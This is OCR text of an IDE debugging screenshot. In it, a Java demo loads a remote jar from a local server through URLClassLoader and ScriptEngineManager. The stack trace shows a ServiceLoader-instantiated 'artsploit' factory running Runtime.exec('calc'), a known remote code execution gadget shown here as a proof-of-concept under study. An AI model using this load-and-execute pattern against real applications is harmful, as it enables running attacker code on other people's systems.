 U untitled Version control Demo
Project
untitled C:\Users\Feng\Desktop\untitled
.idea
src
main
java
AwesomeScriptEngineFactory
Demo
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
ServiceLoader.java Constructor.java DelegatingConstructorAccessorImpl.java Runtime.java
See Also: exec(String[], String[], File),
ProcessBuilder
Reader Mode
319 public Process exec(String command) throws IOException { command: "calc"
return exec(command, envp: null, dir: null); command: "calc"
321 }
322
Executes the specified string command in a separate process with the specified environment.
This is a convenience method. An invocation of the form exec(command, envp) behaves in exactly the
Demo.java
13 // System.out.println(url.getClass());
14 // System.out.println(url);
15 URL url1 = new URL( spec: "http://127.0.0.1:8000/yaml-payload.jar");
16 new ScriptEngineManager(new URLClassLoader(new URL[]{url1}));
17 }
18 }
19
1 1
Debug Demo
Threads & Variables Console
"main"@1 in group "main": RUNNING
exec:320, Runtime (java.lang)
<init>:12, AwesomeScriptEngineFactory (artsploit)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.ref
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
nextService:380, ServiceLoader$LazyIterator (java.util)
next:404, ServiceLoader$LazyIterator (java.util)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and ...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {Runtime@1040}
Variables debug info not available
command = "calc"
untitled > src > main > java > Demo > main
10:29 CRLF UTF-8 4 spaces